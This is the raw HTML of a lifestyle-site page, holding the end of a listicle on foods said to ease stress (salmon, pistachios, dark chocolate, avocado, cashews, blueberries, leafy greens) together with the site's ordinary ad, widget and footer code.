<p>Stress can induce anxiety hormones like adrenaline. Salmon is rich in omega-3 fatty acids that have tons of anti-inflammatory properties and can help with those hormones.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_697c54b1c4639_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_697c54b1c4639_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_697c54b1c4639_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<h3>Pistachios</h3>
<p>Pistachios are absolutely delicious, but they also can oddly help with stress. Some people pick their nails, and other people open up pistachios. The movement of cracking open pistachio shells gives your hands something to do and takes your mind off of stress.</p>
<h3>Dark chocolate</h3>
<p>So you can eat healthy desserts, after all!! Dark chocolate specifically can regulate your stress levels. Dark chocolate can also reduce stress hormones and lower blood pressure.</p>
<h3>Avocado</h3>
<p>So avocado toast is the perfect stress snack! Avocados are high in healthy fats, which keep you fuller for longer, meaning less frequent stress snacking.</p>
<h3>Cashews</h3>
<p>Cashews are full of zinc, which is a mineral often found to reduce anxiety. So if you&#8217;re feeling anxious, you might find a handful of cashews does the trick.</p>
<h3>Blueberries</h3>
<p>Blueberries are super high in antioxidants and phytonutrients. Both of those help improve how your body reacts to stress and free radicals caused by stress.</p>
<h3>Green leafy vegetables</h3>
<p>A big salad might not be the ideal stress snack, but green leafy vegetables contain folate, which produces dopamine. Dopamine a significant contributor to staying happy and calm, so a salad might be your best bet!</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/de-stress/">de-stress</a></li><li><a href="https://www.youbeauty.com/topics/nutrition/">nutrition</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reach+For+These+Foods+Next+Time+You%E2%80%99re+Stressed&url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Freach-for-these-foods-next-time-youre-stressed%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/nutrition/reach-for-these-foods-next-time-youre-stressed/&amp;media=&description=Reach+For+These+Foods+Next+Time+You%E2%80%99re+Stressed">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/morning-tea/face-oil-for-acne-prone-skin/">Face Oil for Acne-Prone Skin?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/beauty/the-best-glossier-products-out-there/">The Best Glossier Products Out There</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/nataliya-ogle/">YouBeauty Authors</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty Authors"></span><meta itemprop="datePublished" content="2019-11-08T08:00:43+00:00"><meta itemprop="dateModified" content="2020-06-21T11:20:04-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/nutrition/reach-for-these-foods-next-time-youre-stressed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Reach For These Foods Next Time You&#039;re Stressed">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_697c54b1c665e_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_697c54b1c665e" ><script>var block_td_uid_11_697c54b1c665e = new tdBlock();
block_td_uid_11_697c54b1c665e.id = "td_uid_11_697c54b1c665e";
block_td_uid_11_697c54b1c665e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_697c54b1c665e_rand","td_column_number":3,"live_filter_cur_post_id":155768,"live_filter_cur_post_author":"47","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697c54b1c665e_rand","tdc_css_class_style":"td_uid_11_697c54b1c665e_rand_style"}';
block_td_uid_11_697c54b1c665e.td_column_number = "3";
block_td_uid_11_697c54b1c665e.block_type = "td_block_related_posts";
block_td_uid_11_697c54b1c665e.post_count = "3";
block_td_uid_11_697c54b1c665e.found_posts = "1225";
block_td_uid_11_697c54b1c665e.header_color = "";
block_td_uid_11_697c54b1c665e.ajax_pagination_infinite_stop = "";
block_td_uid_11_697c54b1c665e.max_num_pages = "409";
tdBlocksArray.push(block_td_uid_11_697c54b1c665e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697c54b1c84dc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697c54b1c665e" href="#">RELATED ARTICLES</a><a id="td_uid_13_697c54b1c84e2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697c54b1c665e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_697c54b1c665e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697c54b1c665e" data-td_block_id="td_uid_11_697c54b1c665e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697c54b1c665e" data-td_block_id="td_uid_11_697c54b1c665e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_697c54b1c901c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_697c54b1c901c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_697c54b1c901c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_697c54b1c9243_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_697c54b1c9243" ><script>var block_td_uid_15_697c54b1c9243 = new tdBlock();
block_td_uid_15_697c54b1c9243.id = "td_uid_15_697c54b1c9243";
block_td_uid_15_697c54b1c9243.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697c54b1c9243_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697c54b1c9243_rand","tdc_css_class_style":"td_uid_15_697c54b1c9243_rand_style"}';
block_td_uid_15_697c54b1c9243.td_column_number = "1";
block_td_uid_15_697c54b1c9243.block_type = "td_block_18";
block_td_uid_15_697c54b1c9243.post_count = "8";
block_td_uid_15_697c54b1c9243.found_posts = "10143";
block_td_uid_15_697c54b1c9243.header_color = "";
block_td_uid_15_697c54b1c9243.ajax_pagination_infinite_stop = "";
block_td_uid_15_697c54b1c9243.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_697c54b1c9243);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_697c54b1c9243 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
